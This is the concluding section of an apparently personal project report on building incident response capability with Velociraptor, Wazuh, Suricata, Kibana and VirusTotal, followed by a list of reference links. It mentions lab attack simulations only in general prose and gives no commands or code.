Integrating additional tools like Suricata, Kibana, and VirusTotal further enhanced the incident response capabilities. Suricata, as an IDS/IPS, provided deeper insights into network-based threats, while Kibana enabled efficient visualization and analysis of security data collected by Wazuh. VirusTotal was leveraged for threat intelligence, allowing for the analysis of suspicious files and URLs to determine their maliciousness.

Throughout the project, I encountered several practical experiences and challenges. Simulating various attack scenarios, such as brute-force attacks with Hydra and Shellshock exploits, helped in understanding the practical application of these tools. Setting up a test environment with multiple VMs, configuring network settings, and ensuring proper communication between different components was crucial. Encountering and resolving issues, such as difficulties in running malware samples in a VM and configuring static IP addresses for consistent network access, provided valuable troubleshooting experience.

In conclusion, this project has significantly broadened my understanding of open-source incident response tools. Combining endpoint and network monitoring tools (Velociraptor and Wazuh) provided a holistic view of the security landscape, enhancing the ability to detect and respond to threats effectively. Both tools offer extensive customization options, allowing for tailored security solutions that meet specific organizational needs. Integrating additional tools like Suricata, Kibana, and VirusTotal created a synergistic effect, enhancing the overall incident response capability. The practical skills gained and challenges overcome have equipped me with the knowledge to effectively manage and respond to security incidents in real-world scenarios.

# References:

<https://dfrws.org/wp-content/uploads/2021/03/DFRWS-EU-2021-Velociraptor-Digging-Deeper.pdf>

<https://youtu.be/Q1IoGX--814?si=STBQWcdUdYryjQtl>

[https://www.youtube.com/watch?v=V268q1nKn1c&t=32](https://www.youtube.com/watch?v=V268q1nKn1c&t=327s)

[https://www.nerium.nl/blog/tracking-an-adversary-in-real-time-using-velociraptor-part-ii–](https://www.nerium.nl/blog/tracking-an-adversary-in-real-time-using-velociraptor-part-ii%E2%80%93) >

<https://www.youtube.com/watch?v=1s2yu2ClbGM&t=158s>

<https://www.youtube.com/watch?v=kd5THDYTarM>

<https://medium.com/@promisejeremiah4/enhancing-network-security-integrating-suricata-with-wazuh-4ef7a5172bf1>

<https://documentation.wazuh.com/current/user-manual/capabilities/malware-detection/virus-total-integration.html>

[https://documentation.wazuh.com/current/user-manual/capabilities/malware-detection/win-defender-logs-collection.html](https://documentation.wazuh.com/current/user-manual/capabilities/malware-detection/win-defender-logs-collection.html%E2%86%92)

https://documentation.wazuh.com/current/user-manual/capabilities/malware-detection/fim-threat-detection-rules.html